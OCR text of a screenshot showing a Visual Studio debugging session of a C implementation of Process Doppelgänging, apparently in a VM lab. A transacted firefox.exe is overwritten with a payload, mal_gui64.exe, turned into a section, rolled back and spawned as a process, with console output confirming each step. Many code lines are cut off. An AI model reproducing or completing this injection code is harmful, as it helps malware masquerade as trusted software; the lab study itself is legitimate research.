 File Edit View Project Build Debug Test Analyze Tools Extensions Wind
Debug x64 Continue
Process: [5984] doppleganging2.exe Lifecycle Events Thread: [4768] Main Thread
main.c
doppleganging2 (Global Scope)
110 printf("\t allocated local buffer @ 0x%p \n", payload_Buffer);
111
112 bRet = ReadFile(payload_hFile, payload_Buffer, payload_FileSize,
113 if (bRet == FALSE) {
114 printf("[-] failed to read payload into buffer @ 0x%p: %d \n"
115 return 1;
116 }
117 printf("\t read payload into buffer @ 0x%p \n", payload_Buffer);
118
119 // write payload into transacted file
120 bRet = WriteFile(hTransactedFile, payload_Buffer, payload_FileSiz
121 if (bRet == FALSE) {
122 printf("[-] failed to write payload into transaction: %d \n",
123 return 1;
124 }
125 printf("[*] payload file has overwritten target transacted file:
126
127 // create section from transacted file & reverse transacted file
128 HANDLE hTransactedSection = NULL;
129
130 ntStatus = d_NtCreateSection(&hTransactedSection, SECTION_ALL_ACC
131 if (NT_SUCCESS(ntStatus) != TRUE) {
132 printf("[-] failed to create section from transacted file \n"
133 return 1;
134 }
135 printf("[*] section created from transacted file: %ws \n", PathFi
136
137 bRet = RollbackTransaction(hTransaction); ≤2ms elapsed
138 if (bRet == FALSE) {
139 printf("[-] failed to roll back transacted: %d \n", GetLastError());
140 return 1;
141 }
142 printf("[*] successfully rolled back transacted target file: %ws \n", PathFindFileNameW(target_file));
143
144 // create process from transacted section
145 HANDLE target_hProcess = NULL;
146
147 ntStatus = d_NtCreateProcessEx(&target_hProcess, PROCESS_ALL_ACCESS, NULL, GetCurrentProcess(), PS_INHERIT_HANDLES,
148 if (NT_SUCCESS(ntStatus) != TRUE) {
149 printf("[-] failed to create process from transacted section: 0x%.8x \n", ntStatus);
150 return 1;
100 % No issues found Ln: 137 Ch: 1 TABS CRLF
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
PathFindFileNameW 0x000000013fea2c88 {doppleganging2.... void *
RollbackTransaction 0x000000013fea2c82 {doppleganging2.... void *
bRet 1 int
hTransaction 0x0000000000000044 void *
target_file 0x00000000002ff630 L"C:\\Progra... wchar_t *
Autos Locals Watch 1
Call Stack
Name Lang
doppleganging2.exe!ProcessDoppleganging(wchar_t * target_file, wchar_t *... C
doppleganging2.exe!main(...) Line 259 C
[External Code]
Call Stack Breakpoints Exception Sett... Command Wi... Immediate Wi... Output
Ready Add to Source Control 1
doppleganging2.exe (5984) Properties
General Statistics Performance Threads Token Modules Memory Environment
Handles GPU Disk and Network Comment
Hide unnamed handles
Type Name Handle
Desktop \Default 0x2c
Directory \KnownDlls 0x8
EtwRegistration Microsoft-Windows-TSF-msctf 0x20
EtwRegistration {2955e23c-4e0b-45ca-a181-6ee442ca1fc0} 0x3c
EtwRegistration Microsoft-Windows-Shell-Core 0x40
File C:\Users\Bob\Documents\doppleganging2\doppleganging2 0xc
File C:\Program Files\Mozilla Firefox\firefox.exe 0x48
File C:\Users\Bob\Documents\doppleganging2\mal_gui64.exe 0x4c
Key HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersio... 0x4
Key HKLM\SYSTEM\ControlSet001\Control\SESSION MANAGER 0x1c
Key HKLM 0x34
Key HKLM\SYSTEM\ControlSet001\Control\Nls\Sorting\Versions 0x38
Section C:\Program Files\Mozilla Firefox\firefox.exe 0x50
TmTx doppleganging :) 0x44
WindowStation \Sessions\1\Windows\WindowStations\WinSta0 0x28
WindowStation \Sessions\1\Windows\WindowStations\WinSta0 0x30
Close
Process Hacker [BOBDEV\Bob]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
System Idle Process 0 97.61 0 NT AUTHORITY\SYSTEM
csrss.exe 336 3.77 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
wininit.exe 376 1.49 MB NT AUTHORITY\SYSTEM Windows Start-Up Application
csrss.exe 384 0.07 11.79 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
winlogon.exe 424 2.84 MB NT AUTHORITY\SYSTEM Windows Logon Application
explorer.exe 2076 0.02 56.12 MB BOBDEV\Bob Windows Explorer
vm3dservice.exe 2548 1.26 MB BOBDEV\Bob
vmtoolsd.exe 2572 0.04 1.41 kB/s 16.64 MB BOBDEV\Bob VMware Tools Core Service
Everything.exe 5240 2.31 MB BOBDEV\Bob Everything
devenv.exe 6208 0.79 206.77 MB BOBDEV\Bob Microsoft Visual Studio 2019
PerfWatson2.exe 4540 41.01 MB BOBDEV\Bob PerfWatson2.exe
Microsoft.ServiceHu... 6272 40.09 MB BOBDEV\Bob Microsoft.ServiceHub.Control...
vcpkgsrv.exe 1848 55.45 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
ProcessHacker.exe 2804 0.23 12.02 MB BOBDEV\Bob Process Hacker
devenv.exe 6712 0.15 201.83 MB BOBDEV\Bob Microsoft Visual Studio 2019
PerfWatson2.exe 2948 39.57 MB BOBDEV\Bob PerfWatson2.exe
Microsoft.ServiceHub.C... 5592 40.48 MB BOBDEV\Bob Microsoft.ServiceHub.Control...
vcpkgsrv.exe 6408 61.35 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
MSBuild.exe 1696 26.16 MB BOBDEV\Bob MSBuild.exe
vcpkgsrv.exe 6160 16.26 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
msvsmon.exe 7120 0.01 3.81 MB BOBDEV\Bob Visual Studio 2019 Remote De...
msvsmon.exe 4220 21.35 MB BOBDEV\Bob Visual Studio 2019 Remote De...
VsDebugConsole.exe 1908 1.02 MB BOBDEV\Bob Visual Studio Debugger Cons...
doppleganging2.exe 5984 964 kB BOBDEV\Bob
mspdbsrv.exe 3932 15.52 MB BOBDEV\Bob Microsoft® Program Database
C:\Users\Bob\Documents\doppleganging2\x64\Debug\doppleganging2.exe
target: C:\Program Files\Mozilla Firefox\firefox.exe
payload: C:\Users\Bob\Documents\doppleganging2\mal_gui64.exe
[*] transaction handle: 0x0000000000000044
[*] created transacted file of: firefox.exe
[*] opened payload: mal_gui64.exe
size: 10752
allocated local buffer @ 0x00000000000F0000
read payload into buffer @ 0x00000000000F0000
[*] payload file has overwritten target transacted file: firefox.exe
[*] section created from transacted file: firefox.exe
21:49